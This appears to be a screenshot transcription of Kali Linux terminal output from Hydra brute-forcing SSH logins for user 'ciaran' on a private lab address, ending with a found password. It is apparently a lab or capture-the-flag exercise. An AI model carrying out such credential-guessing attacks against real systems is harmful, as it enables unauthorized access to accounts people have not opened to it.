 root@kali: ~/Desktop
File Edit View Search Terminal Help
hild 7] (0/6)
[ATTEMPT] target 10.0.2.10 - login "ciaran" - pass "felipe" - 864 of 14344405 [c
hild 8] (0/6)
[ATTEMPT] target 10.0.2.10 - login "ciaran" - pass "chichi" - 865 of 14344405 [c
hild 6] (0/6)
[ATTEMPT] target 10.0.2.10 - login "ciaran" - pass "pangit" - 866 of 14344405 [c
hild 3] (0/6)
[ATTEMPT] target 10.0.2.10 - login "ciaran" - pass "mierda" - 867 of 14344405 [c
hild 14] (0/6)
[ATTEMPT] target 10.0.2.10 - login "ciaran" - pass "genius" - 868 of 14344405 [c
hild 15] (0/6)
[ATTEMPT] target 10.0.2.10 - login "ciaran" - pass "741852963" - 869 of 14344405
 [child 13] (0/6)
[ATTEMPT] target 10.0.2.10 - login "ciaran" - pass "hernandez" - 870 of 14344405
 [child 9] (0/6)
[22][ssh] host: 10.0.2.10   login: ciaran   password: 741852963
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not complete u
ntil end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-05-19 12:00:19
root@kali:~/Desktop#
root@kali:~/Desktop#